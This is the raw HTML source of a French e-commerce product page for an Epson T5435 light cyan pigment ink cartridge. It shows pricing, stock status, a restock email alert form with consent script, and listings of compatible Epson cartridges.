       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Cyan clair - Epson T5435 - C13T543500</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/357-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg" alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/356-medium_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              data-image-large-src="https://shop-printer.fr/356-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              src="https://shop-printer.fr/356-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              alt="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)"
              title="Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml)"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/357-medium_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              data-image-large-src="https://shop-printer.fr/357-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              src="https://shop-printer.fr/357-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Cyan clair - Epson T5435 - C13T543500</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C13T543500</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="69.42">
                57,85 € HT
            </span>
            <span class="price" content="69.42">
              - 69,42 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="24353" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1b06a09f0cbedd361b7396071dc350ee457ea9fa";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="24353"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="24353"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Cyan clair - Epson T5435 - C13T543500"/><input type="hidden" id="emarketing_product_price" value="69.42"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Cyan+clair+-+Epson+T5435+-+C13T543500 https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F356%2Fcartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-24353" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml), Original, Encre à pigments, Cyan clair, Epson, StylusPro7600, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div id="product-compatibility-24353" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>StylusPro7600</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="7">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="7">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="24354"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html" class="thumbnail product-thumbnail">
                          <img id="main-24354" data-random="6343"
              src="https://shop-printer.fr/358-home_default/cartouche-cyan-epson-t5432-c13t543200-6574-eur.jpg"
              alt="Epson Encre Pigment Cyan SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/358-large_default/cartouche-cyan-epson-t5432-c13t543200-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24354"
              data-images=""
              />
                          <img id="pr-24354-6343"
                            src="https://shop-printer.fr/358-home_default/cartouche-cyan-epson-t5432-c13t543200-6574-eur.jpg"
              alt="Epson Encre Pigment Cyan SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html">Cartouche - Cyan - Epson T5432 - C13T543200</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24354" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24354"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="24352"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html" class="thumbnail product-thumbnail">
                          <img id="main-24352" data-random="6822"
              src="https://shop-printer.fr/353-home_default/cartouche-noir-mat-epson-t5438-c13t543800-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Mat SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/353-large_default/cartouche-noir-mat-epson-t5438-c13t543800-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24352"
              data-images=""
              />
                          <img id="pr-24352-6822"
                            src="https://shop-printer.fr/353-home_default/cartouche-noir-mat-epson-t5438-c13t543800-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Mat SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html">Cartouche - Noir mat - Epson T5438 - C13T543800</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24352" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24352"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="24351"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html" class="thumbnail product-thumbnail">
                          <img id="main-24351" data-random="3073"
              src="https://shop-printer.fr/351-home_default/cartouche-gris-epson-t5437-c13t543700-6574-eur.jpg"
              alt="Epson Encre Pigment Gris SP 4000/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/351-large_default/cartouche-gris-epson-t5437-c13t543700-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24351"
              data-images=""
              />
                          <img id="pr-24351-3073"
                            src="https://shop-printer.fr/351-home_default/cartouche-gris-epson-t5437-c13t543700-6574-eur.jpg"
              alt="Epson Encre Pigment Gris SP 4000/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
